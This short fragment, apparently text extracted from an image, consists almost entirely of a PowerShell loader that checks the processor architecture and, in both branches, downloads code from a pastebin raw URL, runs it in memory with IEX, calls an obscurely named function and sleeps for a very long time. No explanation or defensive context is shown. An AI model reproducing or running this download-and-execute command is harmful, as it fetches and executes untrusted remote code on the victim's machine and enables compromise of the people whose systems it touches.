 If($ENV:PROCESSOR_ARCHITECTURE -contains 'AMD64'){ Start-Process -
FilePath "$Env:WINDIR\SysWOW64\WindowsPowerShell\v1.0\powershell.exe" -
argument "IEX ((new-object
net.webclient).downloadstring('https://pastebin.com/raw/NpE8Dje9'));Inv
oke-PFBUMFMFH;Start-Sleep -s 1000000;"}else{ IEX ((new-object
net.webclient).downloadstring('https://pastebin.com/raw/NpE8Dje9'));Inv
oke-PFBUMFMFH;Start-Sleep -s 1000000; }